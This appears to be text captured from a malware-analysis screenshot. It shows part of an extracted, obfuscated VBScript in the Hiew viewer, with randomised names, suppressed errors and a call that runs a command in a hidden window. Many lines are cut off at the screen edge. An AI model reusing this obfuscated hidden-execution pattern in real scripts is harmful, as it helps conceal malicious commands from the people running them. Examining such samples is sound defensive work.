 Hiew: extracted_script.vbs
extracted_script.vbs ↓FRO ----
?Function bWQEiOkzaFrsEEDzkOljIyfHfdpcEhVrEQeYjKlaMvyifGZUTkgUCTr(TFYgOBXgKRxZLRXxeFzweiQQwRTULhis)
On Error Resume Next
lHVbBanJQkrDrGDBEZEk.Run TFYgOBXgKRxZLRXxeFzweiQQwRTULhis, 0, False
On Error Goto 0
End Function
Function FvxeQqqkZDyFEcC(luPQJhHBhDjDsURakuSNyVKXIIZVPgRIGreWyveEJdIkPCU)
On Error Resume Next
uMdiPjjaxAik = SKjmDIT(0)
luPQJhHBhDjDsURakuSNyVKXIIZVPgRIGreWyveEJdIkPCU = Replace(luPQJhHBhDjDsURakuSNyVKXIIZVPgRIGreWyveEJd
luPQJhHBhDjDsURakuSNyVKXIIZVPgRIGreWyveEJdIkPCU = Replace(luPQJhHBhDjDsURakuSNyVKXIIZVPgRIGreWyveEJd
nIcYUYQrPDxSiNFnCQsYhpWuVPNdzgQTnPleE = nVWqsCktTWQriS(luPQJhHBhDjDsURakuSNyVKXIIZVPgRIGreWyveEJdIkP
If InStr(1, nIcYUYQrPDxSiNFnCQsYhpWuVPNdzgQTnPleE, pfzOeABWidTfyzYcZEkDVSBdlapoCHNcvTuKKHBgULcuvSNhB
luPQJhHBhDjDsURakuSNyVKXIIZVPgRIGreWyveEJdIkPCU = CwbbYYJBCOAnfxiygSwgcUTVEKXRC(eAWmiJoFzSyllagCchID
If InStr(1, luPQJhHBhDjDsURakuSNyVKXIIZVPgRIGreWyveEJdIkPCU, pfzOeABWidTfyzYcZEkDVSBdlapoCHNcvTuKKHB
HDoHzGlTZKrkIyvtfLtlWzBGgNOgFhZLluFHgi(nIcYUYQrPDxSiNFnCQsYhpWuVPNdzgQTnPleE)
HDoHzGlTZKrkIyvtfLtlWzBGgNOgFhZLluFHgi(uMdiPjjaxAik)
Else:
luPQJhHBhDjDsURakuSNyVKXIIZVPgRIGreWyveEJdIkPCU = pfzOeABWidTfyzYcZEkDVSBdlapoCHNcvTuKKHBgULcuvSNhBv
End If
End If
On Error Goto 0